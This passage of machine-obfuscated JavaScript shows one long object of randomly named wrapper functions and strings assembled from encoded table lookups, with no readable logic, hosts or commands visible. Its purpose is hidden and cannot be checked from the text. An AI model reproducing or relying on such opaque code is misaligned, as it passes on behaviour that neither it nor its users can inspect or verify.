_0xdc3e0c(_0x29ba94,_0x523361);},'jPflV':function(_0x916c4d){return _0x916c4d();},'maHqF':function(_0x370487,_0x2ca91d){return _0x370487==_0x2ca91d;},'smKHj':function(_0x114b45,_0x406c5f){return _0x114b45==_0x406c5f;},'nVsQm':_0x45b3aa(0x548),'CAthx':function(_0x23013a,_0x3debb3){return _0x23013a(_0x3debb3);},'YETsi':_0x45b3aa(0x1774)+_0x45b3aa(0x20a8),'XEqhP':_0x45b3aa(0x2f96),'cZIXm':_0x45b3aa(0x1774)+_0x45b3aa(0x101e),'itpNg':function(_0x276828,_0x40ee89){return _0x276828(_0x40ee89);},'CCXEv':_0x45b3aa(0x1774)+_0x45b3aa(0x2a30),'Uzxou':_0x45b3aa(0x1774)+_0x45b3aa(0x1fc3),'NyXnI':function(_0x7deda9,_0x33fe06){return _0x7deda9==_0x33fe06;},'sYEKq':_0x45b3aa(0x2836)+_0x45b3aa(0x24d5),'dkqhN':_0x45b3aa(0xf16)+_0x45b3aa(0x2459)+_0x45b3aa(0x1ccf),'KwZXG':function(_0x2a7655,_0x3ee772){return _0x2a7655==_0x3ee772;},'ffJeW':function(_0x4306b2,_0xb27504){return _0x4306b2(_0xb27504);},'seFJD':function(_0x7ce906,_0x34bad9){return _0x7ce906(_0x34bad9);},'IrrAG':function(_0x1af59e,_0x32f250){return _0x1af59e(_0x32f250);},'Aubuh':function(_0x5f270a,_0xf27669){return _0x5f270a==_0xf27669;},'EcgEa':function(_0x4253aa,_0x23416d){return _0x4253aa==_0x23416d;},'UaNse':_0x45b3aa(0x37f1),'JJSVy':function(_0x4bf1e7,_0x4b1262){return _0x4bf1e7(_0x4b1262);},'rsJcL':function(_0x4fc21e,_0x578299){return _0x4fc21e(_0x578299);},'ypZyn':function(_0x4a96d1,_0x5bf51f){return _0x4a96d1==_0x5bf51f;},'hiHYG':_0x45b3aa(0xc5a)+_0x45b3aa(0xf91)+_0x45b3aa(0x21b4),'UxYFC':function(_0x1092d4){return _0x1092d4();},'OElkB':function(_0x327e34,_0x40f129){return _0x327e34(_0x40f129);},'THmLq':_0x45b3aa(0x1426),'bsMNG':function(_0x576723,_0x1db848){return _0x576723(_0x1db848);},'GoWbf':function(_0x54bc6b,_0x584380){return _0x54bc6b(_0x584380);},'TQNqy':function(_0x66a2af,_0x52e31d){return _0x66a2af==_0x52e31d;},'yFzLf':function(_0x56464e,_0x158b5a){return _0x56464e(_0x158b5a);},'msZst':_0x45b3aa(0xc5a)+_0x45b3aa(0x327),'JDCvN':function(_0xabe3a3){return _0xabe3a3();},'QKArh':_0x45b3aa(0x2816)+'1','uKiPS':_0x45b3aa(0x292f)+_0x45b3aa(0x20d6)+_0x45b3aa(0x24c0),'EXavn':_0x45b3aa(0x357b)+_0x45b3aa(0x2d10)+_0x45b3aa(0x38b2)+_0x45b3aa(0x2c98),'tMckj':function(_0x252d54,_0x4ac6c3){return _0x252d54(_0x4ac6c3);},'LBYsw':_0x45b3aa(0x137f)+_0x45b3aa(0x2a8f)+_0x45b3aa(0x1d4c),'rWffQ':_0x45b3aa(0x34be)+_0x45b3aa(0x2820)+_0x45b3aa(0x348d),'xLofz':_0x45b3aa(0x11ff)+_0x45b3aa(0x25d7)+_0x45b3aa(0x2c7f)+_0x45b3aa(0x2f9f),'hKNms':_0x45b3aa(0x357b)+_0x45b3aa(0x1494)+_0x45b3aa(0x1182)+_0x45b3aa(0x33fd),'CxqxZ':_0x45b3aa(0x27d3)+_0x45b3aa(0x2b9b)+'t','HIlQo':_0x45b3aa(0x1f05)+_0x45b3aa(0xfce)+_0x45b3aa(0x2dc3),'qcfQm':_0x45b3aa(0x99a)+_0x45b3aa(0x395),'AxHAy':_0x45b3aa(0x1f05)+_0x45b3aa(0x144b)+_0x45b3aa(0xb44),'XFFEg':function(_0x164c99,_0x43c283){return _0x164c99(_0x43c283);},'iqsjR':_0x45b3aa(0xa8e)+_0x45b3aa(0x3393)+_0x45b3aa(0x2f9f),'zayVI':_0x45b3aa(0xdbe)+_0x45b3aa(0x2645)+'e','YkMgV':function(_0xa7051b,_0x159d62){return _0xa7051b(_0x159d62);},'iKMsM':_0x45b3aa(0x3206)+'t','ncrSP':_0x45b3aa(0x51d),'twzFf':_0x45b3aa(0x2c3b),'bdjPV':function(_0x1842bb,_0x1bca62){return _0x1842bb(_0x1bca62);},'FwFus':_0x45b3aa(0x2ae5)+_0x45b3aa(0x1105)+_0x45b3aa(0xf8f),'tnrNo':_0x45b3aa(0x15fd)+_0x45b3aa(0xef8),'ehqGZ':_0x45b3aa(0x327f),'CuQoS':function(_0xfbf218,_0x23f2c3){return _0xfbf218(_0x23f2c3);},'lToeB':_0x45b3aa(0x2b39)+_0x45b3aa(0x13f4),'htLdY':_0x45b3aa(0x2325)+_0x45b3aa(0x20e)+_0x45b3aa(0x38d7),'CdPbR':_0x45b3aa(0x4f8),'pTgkV':function(_0x17e547,_0x4858be){return _0x17e547(_0x4858be);},'imVvJ':_0x45b3aa(0x283b)+_0x45b3aa(0xb01)+_0x45b3aa(0x914),'TSove':_0x45b3aa(0x2325)+_0x45b3aa(0x2a54)+_0x45b3aa(0x3181)+_0x45b3aa(0x2f9f),'mXIXX':_0x45b3aa(0x24ef)+'e','eteBE':_0x45b3aa(0x1a3d),'alUCZ':_0x45b3aa(0x1894)+'le','DRlfN':_0x45b3aa(0x2b39)+_0x45b3aa(0x2348)+_0x45b3aa(0xd42)+_0x45b3aa(0x33fd)+_0x45b3aa(0x1b1f)+_0x45b3aa(0x2d17)+_0x45b3aa(0x1051),'DxVUV':_0x45b3aa(0x1cb3)+_0x45b3aa(0x14c0),'SRaFZ':_0x45b3aa(0x2ae5)+_0x45b3aa(0x132c)+'r','gaZqi':_0x45b3aa(0x14b6)+_0x45b3aa(0x2a47),'NrIZb':function(_0x5c62b2,_0x14e289){return _0x5c62b2(_0x14e289);},'MdPaJ':_0x45b3aa(0x1278),'Puatp':function(_0x4ebe99,_0x4d758b){return _0x4ebe99(_0x4d758b);},'gdYoJ':_0x45b3aa(0x366b)+_0x45b3aa(0xb40),'cfEeE':_0x45b3aa(0x11ee)+'5','bJPdL':_0x45b3aa(0x3683)+_0x45b3aa(0x3a1a)+_0x45b3aa(0x20e)+_0x45b3aa(0x17f3)+')','RtwsC':_0x45b3aa(0x366b)+_0x45b3aa(0xb40)+_0x45b3aa(0x3313)+_0x45b3aa(0x300e)+_0x45b3aa(0x443)+_0x45b3aa(0x3925),'yMHrQ':function(_0x4d549c,_0x1ebace){return _0x4d549c(_0x1ebace);},'ezbxC':_0x45b3aa(0x1199)+_0x45b3aa(0xaf6),'KcoAa':_0x45b3aa(0x21e6),'VGmaD':function(_0x330fe7,_0x132ae9){return _0x330fe7(_0x132ae9);},'mAuOj':_0x45b3aa(0x18eb)+_0x45b3aa(0x3a14)+'t','blNiH':function(_0x2eabb7,_0x102ba7){return _0x2eabb7==_0x102ba7;},'NKFzQ':_0x45b3aa(0x1994)+_0x45b3aa(0xacc)+_0x45b3aa(0x1004)+_0x45b3aa(0x1ee5)+_0x45b3aa(0x24b7),'lOIMC':_0x45b3aa(0x23aa)+_0x45b3aa(0x25bc),'YeQln':_0x45b3aa(0x5f0),'KbBMB':_0x45b3aa(0x323),'nFzUl':function(_0x4dc08b,_0x3b5396){return _0x4dc08b(_0x3b5396);},'UnJJx':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x23aa)+_0x45b3aa(0x25bc),'YlJVm':function(_0x13db10,_0x4136cf,_0x4a1197,_0x47a37b){return _0x13db10(_0x4136cf,_0x4a1197,_0x47a37b);},'VMeQi':_0x45b3aa(0x2c24)+_0x45b3aa(0x1d63),'mOsHH':_0x45b3aa(0x2c24)+_0x45b3aa(0x2405),'fuTyy':function(_0x25d68b,_0xdf1894,_0x566b3f,_0x443942){return _0x25d68b(_0xdf1894,_0x566b3f,_0x443942);},'xsdfB':_0x45b3aa(0x2c24)+_0x45b3aa(0x1a27),'nbgnB':function(_0x11bfa3,_0x4708b4,_0x35b4a4){return _0x11bfa3(_0x4708b4,_0x35b4a4);},'FdabR':_0x45b3aa(0xdb5),'cBlQv':function(_0x996728,_0x7ec4de){return _0x996728(_0x7ec4de);},'JrFFU':_0x45b3aa(0x14ec)+_0x45b3aa(0x2069)+_0x45b3aa(0x9c0)+_0x45b3aa(0x8f9)+_0x45b3aa(0x268d)+_0x45b3aa(0x33ad)+_0x45b3aa(0x167f),'LWDLc':function(_0xdfba73,_0x3aa95b,_0x3c936d,_0x41d855){return _0xdfba73(_0x3aa95b,_0x3c936d,_0x41d855);},'bmaVg':_0x45b3aa(0x2c24)+_0x45b3aa(0x171d),'IBmat':function(_0x4ebb34,_0x3a79d5,_0x14106e){return _0x4ebb34(_0x3a79d5,_0x14106e);},'gQTxt':_0x45b3aa(0x3889),'QYcFS':_0x45b3aa(0x328d)+_0x45b3aa(0x132),'zkTvs':function(_0x482ad3,_0x2aedad){return _0x482ad3(_0x2aedad);},'Ckuls':_0x45b3aa(0x1914)+_0x45b3aa(0x8a5),'okknO':_0x45b3aa(0x2351)+'an','HLuBt':_0x45b3aa(0x18eb)+_0x45b3aa(0x3a14)+_0x45b3aa(0xec8)+_0x45b3aa(0x1719)+_0x45b3aa(0x4c9)+_0x45b3aa(0xc55)+_0x45b3aa(0xf6c),'jhbPN':function(_0x34a8e9,_0x31ede2,_0x1f5711){return _0x34a8e9(_0x31ede2,_0x1f5711);},'lfnOO':_0x45b3aa(0x2c36),'HXBIQ':function(_0x599d5f){return _0x599d5f();},'BwlMA':function(_0x3ff6cf,_0x3e9df4){return _0x3ff6cf==_0x3e9df4;},'KnvSv':function(_0x434edb){return _0x434edb();},'KFPaM':function(_0x35ffe3){return _0x35ffe3();},'JxbLs':function(_0x4195d5,_0x18317b){return _0x4195d5(_0x18317b);},'laSXP':_0x45b3aa(0x1ce8)+'an','KLEwA':_0x45b3aa(0x1e41),'OAXmG':_0x45b3aa(0xfad)+_0x45b3aa(0x8d5)+_0x45b3aa(0x8b7),'XvHJh':_0x45b3aa(0x27b0)+_0x45b3aa(0x16fd)+_0x45b3aa(0x27e8),'MpGBr':_0x45b3aa(0x1e3b)+_0x45b3aa(0x27d9),'RgGuF':_0x45b3aa(0x273)+_0x45b3aa(0x2b48)+_0x45b3aa(0x522)+_0x45b3aa(0x2a3a)+_0x45b3aa(0x2077)+_0x45b3aa(0x346)+_0x45b3aa(0xf4a),'mcsSr':_0x45b3aa(0xfad)+_0x45b3aa(0x8d5)+_0x45b3aa(0x3876)+_0x45b3aa(0x101b)+_0x45b3aa(0xe34)+_0x45b3aa(0x150)+_0x45b3aa(0xf6c),'eHbBz':function(_0x4a9494,_0x771208,_0x36b208,_0x3ee3a1){return _0x4a9494(_0x771208,_0x36b208,_0x3ee3a1);},'kJyOv':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x2c04)+_0x45b3aa(0x34f5)+_0x45b3aa(0x21c1),'BNQbe':function(_0x507ab5,_0x296f2d,_0x40fee0){return _0x507ab5(_0x296f2d,_0x40fee0);},'FDwYt':function(_0x85da70,_0x1fe457){return _0x85da70(_0x1fe457);},'YnVLT':function(_0x352bae,_0xbbea4e,_0x574c0a,_0x5061a7){return _0x352bae(_0xbbea4e,_0x574c0a,_0x5061a7);},'HdEjU':_0x45b3aa(0x332f)+_0x45b3aa(0x6eb)+'s','aDRAN':_0x45b3aa(0x2fd1)+'is','gZcVu':function(_0x1997e8,_0x47120c,_0x469d43,_0x331905){return _0x1997e8(_0x47120c,_0x469d43,_0x331905);},'MYUnO':function(_0x33272f){return _0x33272f();},'evuuj':function(_0x16a0e7,_0x4b5825){return _0x16a0e7==_0x4b5825;},'gJWSX':_0x45b3aa(0x186f)+'is','HWGeg':function(_0x3ac9de,_0x1c599f){return _0x3ac9de(_0x1c599f);},'CFrIX':function(_0x5d128e,_0x47c302){return _0x5d128e(_0x47c302);},'HRtcw':_0x45b3aa(0x30f3),'OlcaZ':function(_0x22f442,_0x30ec84){return _0x22f442(_0x30ec84);},'jmzxA':_0x45b3aa(0x2a1b)+_0x45b3aa(0xb69),'MCCBa':function(_0x1b36ad,_0x421da3){return _0x1b36ad(_0x421da3);},'IFIfE':function(_0x37031e,_0xaec1a9){return _0x37031e(_0xaec1a9);},'yvmFo':_0x45b3aa(0x1eb1)+_0x45b3aa(0x9ef)+_0x45b3aa(0xb7a),'wznGk':function(_0x1ac001,_0xd5089c){return _0x1ac001==_0xd5089c;},'iuAoG':_0x45b3aa(0x1d15)+_0x45b3aa(0x1216)+_0x45b3aa(0xe86)+_0x45b3aa(0x158),'RqsnP':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x1d30)+_0x45b3aa(0x2ce0)+_0x45b3aa(0x848),'thKTk':_0x45b3aa(0x151e),'tJjBz':function(_0x2bbe50,_0x3656c9){return _0x2bbe50(_0x3656c9);},'lDPca':function(_0x3b9733,_0x2f8c0d){return _0x3b9733(_0x2f8c0d);},'TazQf':_0x45b3aa(0x1cc2)+_0x45b3aa(0xeb7)+_0x45b3aa(0x21f0),'hpmnz':_0x45b3aa(0x203d)+_0x45b3aa(0x3105),'CqOJL':function(_0x517883,_0x3fcfbe){return _0x517883(_0x3fcfbe);},'HPbRR':function(_0x57b26f,_0x12de8e){return _0x57b26f(_0x12de8e);},'tcANB':_0x45b3aa(0xaa1)+_0x45b3aa(0x3330)+_0x45b3aa(0x2428),'MUrNT':_0x45b3aa(0x1f8a),'MiXZX':_0x45b3aa(0x1e3b)+_0x45b3aa(0x338f),'zMotJ':_0x45b3aa(0x1eb1)+_0x45b3aa(0x9ef)+_0x45b3aa(0x7c1)+_0x45b3aa(0x101b)+_0x45b3aa(0xe34)+_0x45b3aa(0xdf7)+_0x45b3aa(0x2acd)+_0x45b3aa(0x87e),'WMcyU':function(_0x3ef76b,_0x8af596){return _0x3ef76b(_0x8af596);},'NNFYE':_0x45b3aa(0xac5)+_0x45b3aa(0x2602),'fxxNm':function(_0x2e811f,_0x47d131){return _0x2e811f(_0x47d131);},'sBFeD':_0x45b3aa(0xa80)+_0x45b3aa(0x33f)+_0x45b3aa(0x15b7),'nZoHE':_0x45b3aa(0x372c)+_0x45b3aa(0x460),'yqJfE':_0x45b3aa(0x1c13),'GZfqp':_0x45b3aa(0x3024),'PoGKV':function(_0x11f5b2,_0x11fdca){return _0x11f5b2(_0x11fdca);},'RRWSC':function(_0x4d8ef2,_0x4619e9){return _0x4d8ef2+_0x4619e9;},'neuXQ':function(_0x6a5407,_0x29afb1){return _0x6a5407||_0x29afb1;},'bMADl':function(_0x69a828,_0x2bce49){return _0x69a828<_0x2bce49;},'vWtkd':function(_0x2b29e5,_0xa10ac0,_0x1de7de){return _0x2b29e5(_0xa10ac0,_0x1de7de);},'zLaWX':_0x45b3aa(0x28e3)+_0x45b3aa(0x3057),'ghOXx':_0x45b3aa(0x1eb1)+_0x45b3aa(0xc8f)+_0x45b3aa(0x170c),'ZVSmR':function(_0x1b009c,_0x5df27a,_0xd9ecb9){return _0x1b009c(_0x5df27a,_0xd9ecb9);},'VJZiT':_0x45b3aa(0x19c3)+'l','NoUcG':_0x45b3aa(0x25bf)+_0x45b3aa(0x3600),'caksV':_0x45b3aa(0x26ef),'kzlFT':_0x45b3aa(0x42a)+_0x45b3aa(0x1ed2),'YEySY':function(_0x16415b,_0x2ba081,_0x279432){return _0x16415b(_0x2ba081,_0x279432);},'lrQpD':_0x45b3aa(0xd48),'RAWaR':function(_0x23017c,_0x53c9c5){return _0x23017c(_0x53c9c5);},'ncFmr':_0x45b3aa(0x19a3)+_0x45b3aa(0x2969),'UGwsY':_0x45b3aa(0x16c9),'DJFlv':_0x45b3aa(0x31bc)+_0x45b3aa(0x1c90)+_0x45b3aa(0x294a),'gtxyY':_0x45b3aa(0x68f)+_0x45b3aa(0x26cd),'Voopd':function(_0xaf7751,_0x36aeb4){return _0xaf7751==_0x36aeb4;},'DxRNd':_0x45b3aa(0x3149)+_0x45b3aa(0xfff),'gxVEE':_0x45b3aa(0x68f)+_0x45b3aa(0xc89)+_0x45b3aa(0x23b8)+_0x45b3aa(0xb0e)+_0x45b3aa(0x30fc)+_0x45b3aa(0x2fed),'VqFoN':function(_0x417b62,_0x246508,_0x538311){return _0x417b62(_0x246508,_0x538311);},'IiFby':function(_0x47bbfe,_0x5d724c){return _0x47bbfe(_0x5d724c);},'KYkOC':_0x45b3aa(0x2276)+_0x45b3aa(0x3919),'PCbbB':_0x45b3aa(0x38e8),'ugqqd':_0x45b3aa(0x22e7),'CoweD':_0x45b3aa(0xed9)+_0x45b3aa(0x188b),'bCKeE':function(_0x3a9c53,_0x31586e){return _0x3a9c53(_0x31586e);},'wQPZK':_0x45b3aa(0xb06),'pDSkk':function(_0x190bc6,_0x16870d,_0x450314){return _0x190bc6(_0x16870d,_0x450314);},'fwfGa':_0x45b3aa(0xdc4),'HJubn':_0x45b3aa(0x20b6)+_0x45b3aa(0x1b88)+_0x45b3aa(0x17d4),'HQxRP':_0x45b3aa(0x1db)+_0x45b3aa(0x2fc9),'VaMBo':_0x45b3aa(0x3076)+_0x45b3aa(0x27c5),'uQYmm':_0x45b3aa(0xc20)+_0x45b3aa(0x2b18),'hMNFY':_0x45b3aa(0x20b6)+_0x45b3aa(0xc09)+_0x45b3aa(0x289e),'WNGPD':_0x45b3aa(0x159c)+_0x45b3aa(0x972)+_0x45b3aa(0x2c99),'hujJj':_0x45b3aa(0x28f5)+_0x45b3aa(0x259a)+_0x45b3aa(0x17d5),'GsbmJ':_0x45b3aa(0xe12)+'d','rASXL':function(_0x313ffb,_0x131833){return _0x313ffb+_0x131833;},'Llzmv':function(_0x1f0ddd,_0x3c0d92){return _0x1f0ddd==_0x3c0d92;},'qToGM':_0x45b3aa(0x23d5),'UXtQP':function(_0x215d76){return _0x215d76();},'tBsVK':_0x45b3aa(0x155d)+_0x45b3aa(0x1505),'cdkGH':function(_0x5ca030,_0x4e0eef){return _0x5ca030(_0x4e0eef);},'vljEe':_0x45b3aa(0x2325)+_0x45b3aa(0x1351)+_0x45b3aa(0x20d6)+'s','RJoCq':_0x45b3aa(0x2e9e),'zzsBQ':function(_0x3629ee,_0x59272a){return _0x3629ee<_0x59272a;},'STkIL':function(_0x1dc73a,_0x4cfcb9){return _0x1dc73a+_0x4cfcb9;},'SApxJ':_0x45b3aa(0x2f8f),'YBuWV':_0x45b3aa(0x175),'AQFEV':function(_0xa9f441,_0x8d861c){return _0xa9f441(_0x8d861c);},'jdqjo':_0x45b3aa(0x2777),'gKUbL':_0x45b3aa(0x2f09),'EurQZ':_0x45b3aa(0x45b)+_0x45b3aa(0x20b5),'bmtjQ':function(_0x89703d,_0x1c69e3){return _0x89703d(_0x1c69e3);},'cJrnn':function(_0xd36117,_0x23d83d){return _0xd36117(_0x23d83d);},'DZFZk':function(_0xee2cee,_0x33d591){return _0xee2cee(_0x33d591);},'MmGuP':_0x45b3aa(0xa80)+_0x45b3aa(0x7d1)+_0x45b3aa(0x15b7),'dwKsp':_0x45b3aa(0x1a1f)+_0x45b3aa(0x1511),'ijDaN':function(_0x50dbb3,_0x2ac978){return _0x50dbb3(_0x2ac978);},'nljRF':_0x45b3aa(0x2318),'PelRv':_0x45b3aa(0x15fd)+_0x45b3aa(0xef8)+_0x45b3aa(0x3159)+_0x45b3aa(0x3ca)+_0x45b3aa(0x2bc4),'BxqMT':_0x45b3aa(0x2b39)+_0x45b3aa(0x2348)+_0x45b3aa(0xd42)+_0x45b3aa(0x33fd)+_0x45b3aa(0x228c)+_0x45b3aa(0x1690)+'or','RIfSG':function(_0x510f6b){return _0x510f6b();},'qipJm':_0x45b3aa(0x267a),'iayym':function(_0x409c7c){return _0x409c7c();},'CpBTC':_0x45b3aa(0x26e9),'zMwnj':function(_0x286e6f,_0x1d4b7f){return _0x286e6f(_0x1d4b7f);},'QLGhW':_0x45b3aa(0x161b)+_0x45b3aa(0x2b28)+_0x45b3aa(0x23bb),'XHgWh':function(_0x183b65,_0x18e8e3){return _0x183b65(_0x18e8e3);},'TiNsN':_0x45b3aa(0x47e)+_0x45b3aa(0x3763),'EdFVH':_0x45b3aa(0x18eb)+_0x45b3aa(0x31d3)+'t','NWUpo':function(_0x2b21d0,_0x68fa20){return _0x2b21d0==_0x68fa20;},'AeipF':_0x45b3aa(0xcc6),'awshh':_0x45b3aa(0x21f),'aEPGu':function(_0x4707da,_0x2d409a){return _0x4707da==_0x2d409a;},'WIgdU':function(_0x25224a,_0x37a62f){return _0x25224a==_0x37a62f;},'QuUdj':_0x45b3aa(0x240b),'ooErN':_0x45b3aa(0x2032)+_0x45b3aa(0x20a),'xgEVg':_0x45b3aa(0x1066),'wNnJl':_0x45b3aa(0x2ae5)+_0x45b3aa(0x3366)+_0x45b3aa(0x1c12)+_0x45b3aa(0x16df),'JCwIc':_0x45b3aa(0x95f)+_0x45b3aa(0x16dd)+_0x45b3aa(0x1015),'ApIHu':_0x45b3aa(0x2ae5)+_0x45b3aa(0x3366)+_0x45b3aa(0x1c12)+_0x45b3aa(0x490),'sKgiE':_0x45b3aa(0x95f)+_0x45b3aa(0x16dd)+_0x45b3aa(0x2259),'isvjM':_0x45b3aa(0x2ae5)+_0x45b3aa(0x3366)+_0x45b3aa(0x1c12)+_0x45b3aa(0x6c6),'ofUpL':_0x45b3aa(0x95f)+_0x45b3aa(0x16dd)+_0x45b3aa(0x32f4),'ejqkM':_0x45b3aa(0x2ae5)+_0x45b3aa(0x3366)+_0x45b3aa(0x1c12)+_0x45b3aa(0x2db5),'KZWmG':_0x45b3aa(0x95f)+_0x45b3aa(0x16dd)+_0x45b3aa(0x35ed),'PdUcY':_0x45b3aa(0x56c)+_0x45b3aa(0x1913),'xuLRI':_0x45b3aa(0x1c46)+_0x45b3aa(0x2611)+_0x45b3aa(0x2d33),'WzBfW':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x1930)+_0x45b3aa(0x21f8),'DRYPX':_0x45b3aa(0x3408)+_0x45b3aa(0xf38),'iVYpl':_0x45b3aa(0x2b7b)+_0x45b3aa(0xbb5)+_0x45b3aa(0x269d),'sUGCH':_0x45b3aa(0x852),'PphRP':_0x45b3aa(0x56c)+_0x45b3aa(0x32f0)+_0x45b3aa(0xd42)+_0x45b3aa(0x33fd)+_0x45b3aa(0x2587),'fNNPi':_0x45b3aa(0x7f8),'odcYu':function(_0x3e079c,_0x10a534){return _0x3e079c==_0x10a534;},'kKkDU':_0x45b3aa(0x284e),'kQZpG':function(_0x3d2e16,_0x1f4ce7,_0x156ce0,_0x53facb){return _0x3d2e16(_0x1f4ce7,_0x156ce0,_0x53facb);},'NUzQU':function(_0x38e5f9,_0x2da6be){return _0x38e5f9==_0x2da6be;},'RSmQF':function(_0xfcd53f){return _0xfcd53f();},'Fqxjj':_0x45b3aa(0x1f5a)+_0x45b3aa(0x2b3d),'aOtWc':_0x45b3aa(0xb2a)+'ti','mwjGD':_0x45b3aa(0x1f5a)+_0x45b3aa(0x2b27),'giJXC':_0x45b3aa(0x481)+_0x45b3aa(0x1d7b),'HbQvq':_0x45b3aa(0x3c7),'mciiG':_0x45b3aa(0x3223),'vFPDx':_0x45b3aa(0x2013)+_0x45b3aa(0x29d8),'dshti':_0x45b3aa(0x364f)+_0x45b3aa(0x23d7)+_0x45b3aa(0xddc)+_0x45b3aa(0x641)+_0x45b3aa(0x250e),'XepNE':function(_0x709feb,_0x5eae92){return _0x709feb(_0x5eae92);},'GSMNx':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x15d8)+_0x45b3aa(0x420),'DVqZX':function(_0x473b38,_0x16b510){return _0x473b38(_0x16b510);},'pfInI':_0x45b3aa(0x20a2)+_0x45b3aa(0x96d)+_0x45b3aa(0x2ead)+_0x45b3aa(0x38fa)+_0x45b3aa(0x2026)+_0x45b3aa(0x1b20)+_0x45b3aa(0x11e7)+_0x45b3aa(0x39fe),'LxiED':function(_0x53e904,_0x201553){return _0x53e904(_0x201553);},'fEdIy':_0x45b3aa(0x2202)+_0x45b3aa(0x7a0),'nLbcI':_0x45b3aa(0x5a2),'viVgC':function(_0x53445,_0x423205){return _0x53445(_0x423205);},'zGoUa':_0x45b3aa(0x20a2)+_0x45b3aa(0x146f),'akLww':_0x45b3aa(0x15d8)+_0x45b3aa(0x420),'Madch':function(_0x51493f,_0x5b3dc6){return _0x51493f>_0x5b3dc6;},'GQywk':function(_0x3c647c,_0x4ace17){return _0x3c647c==_0x4ace17;},'OYYtD':function(_0x37d4d4,_0x3222f0,_0xdca6b6){return _0x37d4d4(_0x3222f0,_0xdca6b6);},'frZwk':function(_0xbfcc33,_0x2034d4){return _0xbfcc33(_0x2034d4);},'hPMjg':_0x45b3aa(0x1863)+_0x45b3aa(0x2b48)+_0x45b3aa(0x522)+_0x45b3aa(0x20e7),'hbfdf':_0x45b3aa(0x2013)+_0x45b3aa(0x3665)+_0x45b3aa(0x23b8)+_0x45b3aa(0x28cf)+'th','zuaVR':function(_0x2374ab){return _0x2374ab();},'wedAQ':_0x45b3aa(0x3195),'arYCU':function(_0x4ad4a7,_0x2dfd80){return _0x4ad4a7==_0x2dfd80;},'bkJEP':function(_0x2665fb,_0x50a911){return _0x2665fb(_0x50a911);},'tpVAE':_0x45b3aa(0x1980)+_0x45b3aa(0x1741),'NVTea':_0x45b3aa(0x2dfb),'LKtLR':_0x45b3aa(0xfad)+_0x45b3aa(0x55c)+_0x45b3aa(0x202e),'cYqwt':function(_0x925d4f,_0x1c8a9b){return _0x925d4f==_0x1c8a9b;},'HeHjP':_0x45b3aa(0x26cf)+_0x45b3aa(0x26a8)+_0x45b3aa(0x24a4),'mTwmo':function(_0x446420,_0x4a191d,_0x50151d,_0x4476d5){return _0x446420(_0x4a191d,_0x50151d,_0x4476d5);},'mttRf':_0x45b3aa(0x2a7)+_0x45b3aa(0x2c42)+_0x45b3aa(0x2c04)+_0x45b3aa(0x29f4)+_0x45b3aa(0x48c),'sBqsy':_0x45b3aa(0xfad)+_0x45b3aa(0x55c)+_0x45b3aa(0x2921)+_0x45b3aa(0x26f8)+_0x45b3aa(0x522)+_0x45b3aa(0x2dcc)+_0x45b3aa(0x23b6),'huTpJ':function(_0x4a3246,_0x3a1980){return _0x4a3246(_0x3a1980);},'CLcDH':_0x45b3aa(0x1a51)+_0x45b3aa(0x1d3c)+'r','rYDbV':_0x45b3aa(0x2b7b)+_0x45b3aa(0x173b)+_0x45b3aa(0x1b4b),'GNnQG':_0x45b3aa(0x2c04)+_0x45b3aa(0x49b)+_0x45b3aa(0x2ef2),'XUkGE':function(_0x54b0d5,_0x31093c,_0x37fc2b){return _0x54b0d5(_0x31093c,_0x37fc2b);},'njQMF':_0x45b3aa(0x23b7)+_0x45b3aa(0x2b18),'XeLiX':function(_0x170ec4,_0x39409a,_0x12ea6c,_0x5e8f0c){return _0x170ec4(_0x39409a,_0x12ea6c,_0x5e8f0c);},'OgGnK':function(_0x56915b,_0x5ec2cd){return _0x56915b(_0x5ec2cd);},'JMXfI':function(_0x5e604c,_0xbce1ac){return _0x5e604c(_0xbce1ac);},'Rdnal':function(_0x2fdd9d){return _0x2fdd9d();},'KCNPm':function(_0x913e5a,_0x27cfc5){return _0x913e5a==_0x27cfc5;},'WfRcW':_0x45b3aa(0x38bc)+_0x45b3aa(0xd40),'UWTZv':_0x45b3aa(0x1ae7)+_0x45b3aa(0x1b77),'voNec':_0x45b3aa(0x2544)+_0x45b3aa(0x3636)+'e','RtfqE':_0x45b3aa(0x1256)+_0x45b3aa(0x157)+_0x45b3aa(0x790),'fXPyl':_0x45b3aa(0x1e32)+_0x45b3aa(0x3180),'xDsSZ':_0x45b3aa(0x290d)+_0x45b3aa(0x36de),'HzJix':_0x45b3aa(0x2ec)+_0x45b3aa(0x1b77),'sYZJO':_0x45b3aa(0x1e32)+_0x45b3aa(0x346b),'EDpio':_0x45b3aa(0x316a)+_0x45b3aa(0x1d2),'HvUxR':_0x45b3aa(0x2544)+_0x45b3aa(0x3636)+_0x45b3aa(0x1163)+_0x45b3aa(0x1719)+_0x45b3aa(0x2ade),'VEcIm':function(_0x182ba1,_0x3c84f0){return _0x182ba1(_0x3c84f0);},'CmYYB':function(_0xb5aa6a,_0x31feea){return _0xb5aa6a(_0x31feea);},'bviXv':_0x45b3aa(0x2530)+_0x45b3aa(0xfd5),'UiCti':_0x45b3aa(0x2dac)+_0x45b3aa(0xf7f),'vsvtf':function(_0x1fc993,_0x1c3bdd){return _0x1fc993(_0x1c3bdd);},'nLwsO':_0x45b3aa(0x1cde)+_0x45b3aa(0x1b72)+_0x45b3aa(0x3709),'gjxOr':_0x45b3aa(0x204d)+_0x45b3aa(0x34ee)+_0x45b3aa(0x2c34),'ZemLG':function(_0x571fd9,_0x3469fa){return _0x571fd9(_0x3469fa);},'wbQgS':_0x45b3aa(0x2446),'yMEoz':_0x45b3aa(0x2dac)+_0x45b3aa(0x1436),'sjEiv':_0x45b3aa(0xb08),'hCHjl':_0x45b3aa(0x4bb)+_0x45b3aa(0x3243)+_0x45b3aa(0x1298),'OIlAE':_0x45b3aa(0x1bfa),'tDvJz':_0x45b3aa(0x2713),'QoYxp':_0x45b3aa(0x20b3)+_0x45b3aa(0x106e),'WhVRI':function(_0x29cf8a,_0x18632f){return 